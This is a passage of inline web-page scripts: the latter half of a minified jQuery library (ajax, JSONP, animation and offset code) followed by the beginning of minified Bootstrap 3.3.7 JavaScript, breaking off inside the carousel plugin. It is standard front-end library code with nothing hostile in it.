r,i=0,o=t.toLowerCase().match(w)||[];if(b.isFunction(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function qn(e,n,r,i){var o={},a=e===jn;function s(u){var l;return o[u]=!0,b.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||a||o[c]?a?!(l=c):t:(n.dataTypes.unshift(c),s(c),!1)}),l}return s(n.dataTypes[0])||!o["*"]&&s("*")}function Mn(e,n){var r,i,o=b.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&b.extend(!0,e,r),e}b.fn.load=function(e,n,r){if("string"!=typeof e&&Sn)return Sn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),b.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&b.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?b("<div>").append(b.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){b.fn[t]=function(e){return this.on(t,e)}}),b.each(["get","post"],function(e,n){b[n]=function(e,r,i,o){return b.isFunction(r)&&(o=o||i,i=r,r=t),b.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Nn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":b.parseJSON,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Mn(Mn(e,b.ajaxSettings),t):Mn(b.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,u,l,c,p=b.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?b(f):b.event,h=b.Deferred(),g=b.Callbacks("once memory"),m=p.statusCode||{},y={},v={},x=0,T="canceled",N={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!c){c={};while(t=Tn.exec(a))c[t[1].toLowerCase()]=t[2]}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)m[t]=[m[t],e[t]];else N.always(e[N.status]);return this},abort:function(e){var t=e||T;return l&&l.abort(t),k(0,t),this}};if(h.promise(N).complete=g.add,N.success=N.done,N.error=N.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=b.trim(p.dataType||"*").toLowerCase().match(w)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?80:443))==(mn[3]||("http:"===mn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=b.param(p.data,p.traditional)),qn(An,p,n,N),2===x)return N;u=p.global,u&&0===b.active++&&b.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Cn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(b.lastModified[o]&&N.setRequestHeader("If-Modified-Since",b.lastModified[o]),b.etag[o]&&N.setRequestHeader("If-None-Match",b.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&N.setRequestHeader("Content-Type",p.contentType),N.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers)N.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(p.beforeSend.call(f,N,p)===!1||2===x))return N.abort();T="abort";for(i in{success:1,error:1,complete:1})N[i](p[i]);if(l=qn(jn,p,n,N)){N.readyState=1,u&&d.trigger("ajaxSend",[N,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){N.abort("timeout")},p.timeout));try{x=1,l.send(y,k)}catch(C){if(!(2>x))throw C;k(-1,C)}}else k(-1,"No Transport");function k(e,n,r,i){var c,y,v,w,T,C=n;2!==x&&(x=2,s&&clearTimeout(s),l=t,a=i||"",N.readyState=e>0?4:0,r&&(w=_n(p,N,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=N.getResponseHeader("Last-Modified"),T&&(b.lastModified[o]=T),T=N.getResponseHeader("etag"),T&&(b.etag[o]=T)),204===e?(c=!0,C="nocontent"):304===e?(c=!0,C="notmodified"):(c=Fn(p,w),C=c.state,y=c.data,v=c.error,c=!v)):(v=C,(e||!C)&&(C="error",0>e&&(e=0))),N.status=e,N.statusText=(n||C)+"",c?h.resolveWith(f,[y,C,N]):h.rejectWith(f,[N,C,v]),N.statusCode(m),m=t,u&&d.trigger(c?"ajaxSuccess":"ajaxError",[N,p,c?y:v]),g.fireWith(f,[N,C]),u&&(d.trigger("ajaxComplete",[N,p]),--b.active||b.event.trigger("ajaxStop")))}return N},getScript:function(e,n){return b.get(e,t,n,"script")},getJSON:function(e,t,n){return b.get(e,t,n,"json")}});function _n(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c)s in r&&(n[c[s]]=r[s]);while("*"===l[0])l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in u)if(u[s]&&u[s].test(o)){l.unshift(s);break}if(l[0]in r)a=l[0];else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function Fn(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(i in e.converters)a[i.toLowerCase()]=e.converters[i];for(;r=u[++s];)if("*"!==r){if("*"!==l&&l!==r){if(i=a[l+" "+r]||a["* "+r],!i)for(n in a)if(o=n.split(" "),o[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){i===!0?i=a[n]:a[n]!==!0&&(r=o[0],u.splice(s--,0,r));break}if(i!==!0)if(i&&e["throws"])t=i(t);else try{t=i(t)}catch(c){return{state:"parsererror",error:i?c:"No conversion from "+l+" to "+r}}}l=r}return{state:"success",data:t}}b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return b.globalEval(e),e}}}),b.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),b.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=o.head||b("head")[0]||o.documentElement;return{send:function(t,i){n=o.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var On=[],Bn=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=On.pop()||b.expando+"_"+vn++;return this[e]=!0,e}}),b.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=b.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||b.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,On.push(o)),s&&b.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn)Pn[e](t,!0)};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}b.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&In()||zn()}:In,Rn=b.ajaxSettings.xhr(),b.support.cors=!!Rn&&"withCredentials"in Rn,Rn=b.support.ajax=!!Rn,Rn&&b.ajaxTransport(function(n){if(!n.crossDomain||b.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=b.noop,$n&&delete Pn[a]),i)4!==u.readyState&&u.abort();else{p={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(p.text=u.responseText);try{c=u.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}catch(d){i||o(-1,d)}p&&o(s,c,p,l)},n.async?4===u.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},b(e).unload($n)),Pn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+x+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Yn.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(b.cssNumber[e]?"":"px"),"px"!==r&&s){s=b.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,b.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=b.now()}function Zn(e,t){b.each(t,function(t,n){var r=(Qn[t]||[]).concat(Qn["*"]),i=0,o=r.length;for(;o>i;i++)if(r[i].call(e,t,n))return})}function er(e,t,n){var r,i,o=0,a=Gn.length,s=b.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;var t=Xn||Kn(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;for(;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:b.extend({},t),opts:b.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=b.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(tr(c,l.opts.specialEasing);a>o;o++)if(r=Gn[o].call(l,e,c,l.opts))return r;return Zn(l,c),b.isFunction(l.opts.start)&&l.opts.start.call(e,l),b.fx.timer(b.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function tr(e,t){var n,r,i,o,a;for(i in e)if(r=b.camelCase(i),o=t[r],n=e[i],b.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),a=b.cssHooks[r],a&&"expand"in a){n=a.expand(n),delete e[r];for(i in n)i in e||(e[i]=n[i],t[i]=o)}else t[r]=o}b.Animation=b.extend(er,{tweener:function(e,t){b.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++)n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,u,l,c,p,f=this,d=e.style,h={},g=[],m=e.nodeType&&nn(e);n.queue||(c=b._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,p=c.empty.fire,c.empty.fire=function(){c.unqueued||p()}),c.unqueued++,f.always(function(){f.always(function(){c.unqueued--,b.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===b.css(e,"display")&&"none"===b.css(e,"float")&&(b.support.inlineBlockNeedsLayout&&"inline"!==un(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",b.support.shrinkWrapBlocks||f.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t)if(a=t[i],Vn.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show"))continue;g.push(i)}if(o=g.length){s=b._data(e,"fxshow")||b._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?b(e).show():f.done(function(){b(e).hide()}),f.done(function(){var t;b._removeData(e,"fxshow");for(t in h)b.style(e,t,h[t])});for(i=0;o>i;i++)r=g[i],l=f.createTween(r,m?s[r]:0),h[r]=s[r]||b.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}b.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(b.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?b.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=b.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){b.fx.step[e.prop]?b.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[b.cssProps[e.prop]]||b.cssHooks[e.prop])?b.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},b.each(["toggle","show","hide"],function(e,t){var n=b.fn[t];b.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),b.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=b.isEmptyObject(e),o=b.speed(t,n,r),a=function(){var t=er(this,b.extend({},e),o);a.finish=function(){t.stop(!0)},(i||b._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=b.timers,a=b._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Jn.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&b.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=b._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=b.timers,a=r?r.length:0;for(n.finish=!0,b.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Zt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}b.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){b.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),b.speed=function(e,t,n){var r=e&&"object"==typeof e?b.extend({},e):{complete:n||!n&&t||b.isFunction(e)&&e,duration:e,easing:n&&t||t&&!b.isFunction(t)&&t};return r.duration=b.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in b.fx.speeds?b.fx.speeds[r.duration]:b.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){b.isFunction(r.old)&&r.old.call(this),r.queue&&b.dequeue(this,r.queue)},r},b.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},b.timers=[],b.fx=rr.prototype.init,b.fx.tick=function(){var e,n=b.timers,r=0;for(Xn=b.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||b.fx.stop(),Xn=t},b.fx.timer=function(e){e()&&b.timers.push(e)&&b.fx.start()},b.fx.interval=13,b.fx.start=function(){Un||(Un=setInterval(b.fx.tick,b.fx.interval))},b.fx.stop=function(){clearInterval(Un),Un=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fx.step={},b.expr&&b.expr.filters&&(b.expr.filters.animated=function(e){return b.grep(b.timers,function(t){return e===t.elem}).length}),b.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){b.offset.setOffset(this,e,t)});var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s)return n=s.documentElement,b.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o},b.offset={setOffset:function(e,t,n){var r=b.css(e,"position");"static"===r&&(e.style.position="relative");var i=b(e),o=i.offset(),a=b.css(e,"top"),s=b.css(e,"left"),u=("absolute"===r||"fixed"===r)&&b.inArray("auto",[a,s])>-1,l={},c={},p,f;u?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),b.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+p),null!=t.left&&(l.left=t.left-o.left+f),"using"in t?t.using.call(e,l):i.css(l)}},b.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===b.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),b.nodeName(e[0],"html")||(n=e.offset()),n.top+=b.css(e[0],"borderTopWidth",!0),n.left+=b.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-b.css(r,"marginTop",!0),left:t.left-n.left-b.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||o.documentElement;while(e&&!b.nodeName(e,"html")&&"static"===b.css(e,"position"))e=e.offsetParent;return e||o.documentElement})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);b.fn[e]=function(i){return b.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?b(a).scrollLeft():o,r?o:b(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return b.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}b.each({Height:"height",Width:"width"},function(e,n){b.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){b.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return b.access(this,function(n,r,i){var o;return b.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?b.css(n,r,s):b.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=b,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return b})})(window);
	    
	</script>
	
	<script>
	    /*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.7",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a("#"===f?[]:f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.7",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c).prop(c,!0)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c).prop(c,!1))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target).closest(".btn");b.call(d,"toggle"),a(c.target).is('input[type="radio"], input[type="checkbox"]')||(c.preventDefault(),d.is("input,button")?d.trigger("focus"):d.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(a>this.$items.length-1||a<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var 